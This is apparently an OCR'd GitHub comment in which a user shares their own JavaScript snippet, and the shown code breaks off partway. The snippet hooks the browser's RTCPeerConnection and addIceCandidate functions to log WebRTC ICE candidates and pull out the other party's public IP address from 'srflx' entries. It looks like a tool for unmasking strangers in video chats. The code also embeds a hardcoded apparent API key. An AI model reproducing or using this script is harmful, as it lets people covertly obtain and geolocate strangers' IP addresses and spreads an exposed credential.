
mcmodder121
commented
Jul 31, 2023
heres mine
let apiKey = e4cd3b65c9b645baa867e1d73dd504fc;
window.oRTCPeerConnection =
window.oRTCPeerConnection ||
window.RTCPeerConnection;
window.RTCPeerConnection = function (...args) {
const pc = new window.oRTCPeerConnection(...args);
pc.oaddIceCandidate = pc.addIceCandidate;
pc.addIceCandidate = function (iceCandidate, ...rest) {
const fields = iceCandidate.candidate.split(" ");
console.log(iceCandidate.candidate);

const ip = fields[4];

if (fields[7] === "srflx") {
